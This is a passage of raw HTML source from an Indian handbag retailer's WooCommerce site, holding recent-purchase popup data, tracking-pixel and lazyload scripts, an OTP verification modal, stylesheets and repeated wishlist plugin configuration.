womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18230-100x100.jpg","customer":"Someone","time_ago":23,"location":" Jaipur,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-off-white-colour-trendcraft-handbag-for-womens\/","id":231370},{"title":"ESBEDA Pista Color Leaf Embroidery Crossbody Sling bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/07\/17817_9-100x100.jpg","customer":"Someone","time_ago":5,"location":" Bhopal,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-pista-color-leaf-embroidery-crossbody-sling-bag-for-women\/","id":223291},{"title":"ESBEDA White color Trendline Buckle Detail Sling Bag","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/11\/E122508-White-100x100.jpg","customer":"Someone","time_ago":12,"location":" Bengaluru,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-white-color-trendline-buckle-detail-sling-bag\/","id":230425},{"title":"ESBEDA Beige Colour Dual-Zip Textured Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/09\/17994_9-100x100.jpg","customer":"Someone","time_ago":14,"location":" Mumbai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-beige-colour-dual-zip-textured-sling-bag-for-women\/","id":227246},{"title":"ESBEDA Beige Color Herringline Classic Tote Handbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18290-100x100.jpg","customer":"Someone","time_ago":31,"location":" Kanpur,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-beige-color-herringline-classic-tote-handbag-for-women\/","id":231658},{"title":"ESBEDA Maroon Color Quilted Luxe Chain Sling Bag for women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/E122518-Maroon-100x100.jpg","customer":"Someone","time_ago":24,"location":" Surat,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-maroon-color-quilted-luxe-chain-sling-bag-for-women\/","id":230760},{"title":"ESBEDA White Color Diamond pattern Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/08\/17924_9-100x100.jpg","customer":"Someone","time_ago":54,"location":" Nashik,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-white-color-diamond-pattern-sling-bag-for-women\/","id":225162},{"title":"ESBEDA Black Color Marble Luxe Texture Womens Wallet For Womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/10\/18145-100x100.jpg","customer":"Someone","time_ago":50,"location":" Chennai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/wallets\/esbeda-black-color-marble-luxe-texture-womens-wallet-for-womens\/","id":229477},{"title":"ESBEDA Light Blue Color Croc-Textured Chain Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/07\/17803_9-100x100.jpg","customer":"Someone","time_ago":23,"location":" Mysuru,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-light-blue-color-croc-textured-chain-sling-bag-for-women\/","id":224150}]</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <div class="ask-wishlist-estimate-popup et-called-popup"
         data-type="ask-wishlist-estimate" >
        <div class="et-popup">
            <div class="et-popup-content with-static-block">
                    <span class="et-close-popup et-toggle pos-fixed full-left top"
                          style="margin-left: 5px;">
                      <svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em" viewBox="0 0 24 24">
                        <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                      </svg>
                    </span>
                You may add any content here from Customizer -&gt; WooCommerce -&gt; Wishlist -&gt; Popup content.            </div>
        </div>
    </div>
 <div class="modal smsalertModal  popup saFormNo_2063489006 popup-4" data-modal-close="" data-form-id="saFormNo_2063489006">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-5" name="digit-5" oninput="saGroup(this)" onkeyup="tabChange(5,this)" data-next="digit-6" data-previous="digit-4" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-6" name="digit-6" oninput="saGroup(this)" onkeyup="tabChange(6,this)" data-next="digit-7" data-previous="digit-5" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{6}" title="Only digits within range 4-8 are allowed." data-max="6"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.esbeda.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2617-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2617.css?ver=1768559008' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2630-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2630.css?ver=1768559010' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2647-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2647.css?ver=1768559011' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2741-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2741.css?ver=1768559012' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-mask3-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2837-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2837.css?ver=1768559018' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-socials-login-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/modules/socials/login.min.css?ver=0.0.1' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.menu-item-6777 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5872 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4354 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9846 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-158 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1821 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4450 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-448 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3599 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6860 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2784 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9844 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4958 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8506 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1322 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4554 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8275 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1967 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3439 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7117 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-260 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1854 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9659 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-757 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3800 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9030 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3034 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6435 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8004 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7261 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-538 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.swiper-container.slider-4813:not(.initialized) .swiper-slide {width: 100% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-4813:not(.initialized) .swiper-slide {width: 50% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-4813:not(.initialized) .swiper-slide {width: 100% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-4813:not(.initialized) .swiper-slide {width: 100% !important;}}
.swiper-container.slider-3123:not(.initialized) .swiper-slide {width: 100% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-3123:not(.initialized) .swiper-slide {width: 50% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-3123:not(.initialized) .swiper-slide {width: 100% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-3123:not(.initialized) .swiper-slide {width: 100% !important;}}
#banner-8875{background-color:transparent} #banner-8875 img{opacity:1} #banner-8875:hover img{opacity: 0.75} #banner-8875 .banner-button:hover{background-color:#000000}
.menu-item-3084 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4264 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6003 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4108 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-432 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9013 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2158 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-325 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.follow-435 a i{color:#FFFFFF!important} .follow-435 a:hover i{color:#E9E9E9!important}
.menu-item-5239 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5284 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4618 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5157 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-190 .item-title-holder:hover h3,.menu-item-190 .item-title-holder:active h3,.menu-item-190.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-190 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7287 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9363 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6821 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5754 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-863 .item-title-holder:hover h3,.menu-item-863 .item-title-holder:active h3,.menu-item-863.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-863 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5995 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7065 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3322 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3115 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-328 .item-title-holder:hover h3,.menu-item-328 .item-title-holder:active h3,.menu-item-328.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-328 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8184 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2581 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1834 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8648 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-512 .item-title-holder:hover h3,.menu-item-512 .item-title-holder:active h3,.menu-item-512.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-512 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4096 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5661 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8742 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8864 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-508 .item-title-holder:hover h3,.menu-item-508 .item-title-holder:active h3,.menu-item-508.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-508 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4211 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9604 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7737 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1359 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-617 .item-title-holder:hover h3,.menu-item-617 .item-title-holder:active h3,.menu-item-617.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-617 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="text/javascript" src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/woocommerce.js?ver=1768660855" id="jquery-v-3-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/js/scripts.min.js?ver=6.9" id="xstore_sales_booster_frontend_js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6D8BSSFXWX" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.esbeda.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"693f28a29a","remove_from_wishlist_nonce":"f41298ce16","reload_wishlist_and_adding_elem_nonce":"c45e092d69","load_mobile_nonce":"fb24346e2b","delete_item_nonce":"b9230295d1","save_title_nonce":"9cfc92db75","save_privacy_nonce":"4227b1c858","load_fragments_nonce":"b95ab0f17e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.esbeda.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 